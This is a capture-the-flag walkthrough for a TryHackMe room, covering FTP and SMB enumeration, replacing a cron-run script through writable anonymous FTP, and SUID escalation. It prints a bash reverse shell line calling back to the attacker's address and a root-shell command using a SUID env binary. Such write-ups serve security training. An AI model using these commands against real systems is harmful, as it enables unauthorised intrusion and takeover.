- Difficulty: Medium
- Creator: Nameless0ne
The Anonymous Playground CTF is a medium level room on TryHackMe that includes exploitation of FTP, SMB, cron jobs, and SUID binaries. It has 4 tasks and 2 flags. The tasks can be completed just from basic enumeration of the target machine. The machine is vulnerable to a variety of attack
vectors, including:
- FTP
- SMB
- cron jobs
- Setuid binaries
Walkthrough
Network Scanning
nmap -A -T4 -Pn 10.10.200.152 -oN nmap_result.txt
Nmap detected FTP service running on port 21, SSH service on port 22, SMB on port 139 and 445. The Nmap also detected that Anonymous Login is also enabled on the application that makes it accessible right away.
Enumeration
Logging into FTP
ftp 10.10.152.93
ls -la
cd scripts
ls -la
get clean.sh
get removed_files.log
get to_do.txt

The to_do.txt file was a reminder for disabling Anonymous Login. It is not useful from the attacker’s perspective. The removed_files.log file contained logs from the clean-up script indicating that there is nothing to delete.
The clean. sh script is a shell script that seemed to perform log entries and delete files from the /tmp/ directory.

With nothing more to enumerate from the FTP service, the enumeration of SMB service was initiated. Smbclient was used to perform an Anonymous login on the Target Machine. It had a share by the name of pics. When accessed, the pics share contained two images: corgo2.jpg and puppos.jpeg. Both of those images were downloaded to the local Kali Machine.
smbclient -L \anonymous -I 10.10.3.52
smbclient //10.10.3.52/pics
ls
get corgo2.jpg
get puppos.jpeg
After opening the image files, it was clear that SMB was supposed to be a rabbit hole. Both images are not important from the attacker’s perspective.

Exploitation
Back to the FTP service, it was detected that it was possible to upload files in the scripts directory. This meant that the attacker can create a clean.sh script with reverse shellcode inside it and then replace it with the one that is currently located on the target machine and then wait for the script to get executed.
cat > clean.sh
#!/bin/bash
bash -i >& /dev/tcp/10.17.11.201/5555 0>&1Before uploading the script, a netcat listener was started on the Local Kali Machine to capture the shell that would be invoked after the clean.sh script gets executed on the target machine. The port number mentioned inside the reverse shell script must be used while invoking the netcat listener. After connecting to the FTP service, the clean.sh script was replaced using the put command.
ftp 10.10.3.52
cd scripts

put clean.shThe netcat listener captured the reverse shell that was generated due to the execution of the clean.sh script on the target machine. The session generated belonged to the namelessone user on the target machine. After listing the contents of the user’s home directory, the user.txt flag was found.
Privilege Escalation

The Post Exploitation Enumeration to find the methods to elevate the privilege on the access started with enumerating the SUID bits. Find command is used for this kind of enumeration. It was observed that /usr/bin/env was assigned to SUID. It meant it can be used to exploit the machine and get elevated access.
find / -perm -u=s 2>/dev/null

/usr/bin/env /bin/sh -pWhen executed on the namelessone’s shell, a root shell was invoked. This was checked using the whoami command. Finally, to finish the challenge the root flag was read using the cat command.